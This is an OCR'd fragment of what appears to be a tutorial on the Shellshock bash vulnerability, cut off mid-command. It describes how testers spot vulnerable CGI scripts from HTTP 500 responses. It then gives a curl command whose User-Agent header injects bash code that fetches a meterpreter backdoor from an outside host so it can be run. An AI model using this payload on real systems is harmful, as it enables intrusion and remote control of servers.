
a 200 OK with a normal User-Agent string.
The shellshock tester websites available simply
run through some scripts (such as cPanel,
FormMail, etc.) that are known to use bash in
them. When the request returns with a status of
500 instead of 200, then you know it is
vulnerable.
How do you attack that host?
Instead of creating a benign file, you can
download (and subsequently run) a backdoor
such as a meterpreter payload (create with
msfpayload):
$ curl -k -H 'User-Agent: () { :;}; /bin/bash -c
"wget http://192.168.1.6/meterpreter1 -O